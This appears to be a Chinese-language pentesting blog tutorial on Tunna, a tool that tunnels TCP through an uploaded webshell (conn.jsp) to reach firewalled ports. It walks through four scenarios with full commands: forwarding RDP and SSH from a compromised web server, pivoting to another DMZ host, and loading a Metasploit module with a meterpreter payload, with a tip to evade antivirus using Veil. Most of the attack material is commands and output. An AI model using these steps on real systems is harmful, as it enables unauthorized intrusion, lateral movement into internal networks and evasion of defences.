原理:就是个HTTP tunneling工具
+-------------------------------------------+ +-------------------------------------------+ | Local Host | | Remote Host | |-------------------------------------------| |-------------------------------------------| | +----------+ +------------+ | +-------------+ | +------------+ +----------+ | | |Client App|+----->|Local Proxy |<==========| Firewall |======>| Webshell |+------>|Server App| | | +----------+ +------------+ | +-------------+ | +------------+ +----------+ | +-------------------------------------------+ +------------------------------------------ +
可以看出该工具先使用proxy.py监听本地一个端口,然后连接部署在远程WEB的webshell,远端的webshell会把端口转发请求转发到本地或者本地内网远程的主机,从而实现HTTP tunneling.这对于内网入侵来说,是很有用的一个工具.
该工具看起来是不是有似曾相识的感觉,恩.其实和reduh原理是一样的,不过tunna更稳定,速度更快.
下载地址是:http://www.secforce.com/media/tools/tunna_v0.1.zip
下面讲解4个实例,就能掌握该工具使用方法了.
实例1:
网站对外只开放了80端口,其他的端口都是关闭的,通过CVE-2013-225得到JSP的WEBSHELL后,上传conn.jsp,做转发,实现连接本机的其他端口.
直接扫描发现3389是关闭的
mickey@pentest:~# nmap -sS -p3389 219.x.x.x Starting Nmap 6.40 ( http://nmap.org ) at 2013-09-26 22:47 EDT Nmap scan report for 219.x.x.x Host is up (0.0088s latency). PORT STATE SERVICE 3389/tcp close
通过webshell上传conn.jsp到主机上,本地开始连接
python proxy.py -u http://219.x.x.x/conn.jsp -l 1234 -r 3389 -v
参数含义如下:
-l 表示本地监听的端口 -r 远程要转发的端口 -v 详细模式
然后本地执行
rdesktop 127.0.0.1:1234
就可以连接到目标的3389了
实例2:
对于有些服务,比如SSH,还需要添加-s参数,才能保证连接的时候不会中断.
python proxy.py -u http://219.x.x.x/conn.jsp -l 1234 -r 22 -v -s
ssh localhost -p 1234
实例3:
场景:已经得到DMZ区的一台主机的JSPSHELL,该主机的内网IP是172.16.100.20,通过查点,发现DMZ区还有其他的主机(172.16.100.20),并且开放了3389,我们想利用HTTP tunneling,连接到172.16.100.20的3389,命令如下
python2.7 proxy.py -u http://219.x.x.x/conn.jsp -l 1234 -a 172.16.100.20 -r 3389
这里多了一个-a参数,意义是要转发的IP
实例4:
对于喜欢metasploit的朋友,该工具也支持,不过如果对方有杀软的话,建议先用veil做好meterpreter的免杀.
首先把tunna_exploit.rb拷贝到msf的modules/exploits/windows/misc目录.
cp ~/tunna_exploit.rb /root/metasploit-framework/modules/exploits/windows/misc
然后开始利用
msf > use exploit/windows/misc/tunna_exploit msf exploit(tunna_exploit) > set PAYLOAD windows/meterpreter/bind_tcp PAYLOAD => windows/meterpreter/bind_tcp msf exploit(tunna_exploit) > set RHOST 1.3.3.7 <-- 注意这里是指本地的公网IP RHOST => 1.3.3.7 msf exploit(tunna_exploit) > set TARGETURI http://219.x.x.x:8080/conn.jsp TARGETURI => http://219.x.x.x:8080/conn.jsp msf exploit(tunna_exploit) > set VERBOSE true VERBOSE => true msf exploit(tunna_exploit) > exploit -j
tunna除了支持jsp还支持以下环境和脚本
conn.jsp Tested on Apache Tomcat (windows + linux)
conn.aspx Tested on IIS 6+8 (windows server 2003/2012)
conn.php Tested on LAMP + XAMPP + IIS (windows + linux)
使用的时候需要注意:metasploit里的脚本只对应metasploit使用.
留言评论(旧系统):